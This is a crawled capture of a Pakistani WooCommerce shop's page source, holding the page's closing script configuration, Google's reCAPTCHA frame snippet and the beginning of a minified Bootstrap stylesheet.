var emallshop_options = {"rtl":"","ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","ajax_nonce":"aaf409f623","enable_live_search":"1","js_translate_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs","show_more":"+ Show more","Show_less":"- Show less"},"typeahead_options":{"hint":false,"highlight":true},"nonce":"0101edb752","product_image_hover_style":"product-image-style1","enable_add_to_cart_ajax":"","add_to_cart_popup":"","enable_product_image_zoom":"1","enable_product_image_lightbox":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"6","sticky_header_mobile":"1","sticky_image_wrapper":"","sticky_summary_wrapper":"","sticky_add_to_cart_btn":"","touch_slider_mobile":"","touch_slider":"","cart_auto_update":"1","checkout_product_quantity":"1"};
var emallshopOwlArg = [];
var pagination_settings = {"pagination_options":[{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".blog-posts","item":"article.post","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".portfolioContainer","item":".portfolio-item","pagination":".posts-navigation","next_page":".posts-navigation a.next"}]};
//# sourceURL=emallshop-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/functions.js?ver=6.9" id="emallshop-script-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "PKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":19803,"accountName":"IMTIAZ TRADERS SALES AGENT","avatar":"","number":"+923437511221","title":"IMTIAZ TRADERS","predefinedText":"\"Assalam-o-Alaikum\" (\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u06cc\u06a9\u0645)\r\nhttps://imtiaztrader.com/","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 0.713 seconds, on January 20, 2026 @ 7:44 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dYMQzA4HdlKbXNebqFLp0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769682623883');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://imtiaztrader.com/wp-content/cache/wpfc-minified/eire733b/dpuqi.css
body_size: 71532
content:
@charset "UTF-8";
@charset "UTF-8";
@charset "UTF-8";
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0} @media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:"Glyphicons Halflings";src:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.eot);src:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.woff) format("woff"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters 